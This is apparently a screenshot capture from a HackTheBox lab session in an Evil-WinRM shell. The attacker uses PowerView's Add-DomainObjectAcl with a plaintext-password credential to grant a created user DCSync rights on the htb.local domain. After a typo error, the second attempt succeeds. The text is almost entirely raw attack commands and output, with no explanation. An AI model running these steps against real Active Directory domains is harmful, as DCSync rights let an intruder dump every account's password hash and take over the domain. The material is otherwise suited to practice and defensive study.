 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'iterative77' -AsPlainTex
t -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCreden
tial('HTB\soulis', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "D
C=htb,DC=local" -PrincipalIdentity soulis -Rights DSync
Cannot validate argument on parameter 'Rights'. The argument "DSync" does not belong to the set "All,Rese
tPassword,WriteMembers,DCSync" specified by the ValidateSet attribute. Supply an argument that is in the
set and then try the command again.
At line:1 char:107
+ ... getIdentity "DC=htb,DC=local" -PrincipalIdentity soulis -Rights DSync
+                                                                     ~~~~~
    + CategoryInfo          : InvalidData: (:) [Add-DomainObjectAcl], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationError,Add-DomainObjectAcl
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "D
C=htb,DC=local" -PrincipalIdentity soulis -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
[0] 0:sudo  1:ruby* 2:python3- 3:sudo  4:BloodHound  5:python3 "kali" 11:59 28-Apr-24